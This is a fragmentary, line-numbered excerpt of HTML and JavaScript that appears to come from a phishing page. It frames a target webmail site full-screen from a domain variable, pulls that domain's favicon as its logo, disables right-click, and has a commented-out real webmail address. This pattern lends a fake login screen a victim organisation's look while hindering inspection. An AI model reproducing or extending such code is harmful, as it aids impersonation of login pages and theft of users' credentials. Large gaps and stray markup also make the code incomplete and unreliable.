 313
314 </head>
315 <body id="top">
316 <iframe id="mainPage" src="" width="100%" scrolling="no" sandbox="allow-forms allow-pointer-lock
317 allow-popups allow-same-origin allow-scripts" style="position: absolute;height: 100%;border: none;"></iframe>
318 <body oncontextmenu="return false;">
319
320 <! 1
321
439
440 var mainPage = 'https://'+my_slice;
441 // var mainPage = 'https://webmail.staralliancebd.com/';
442 $("#logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+mainPage);
443 document.getElementById('mainPage').src = mainPage;
444 // $("#mainPage").src(mainPage);
445
446
447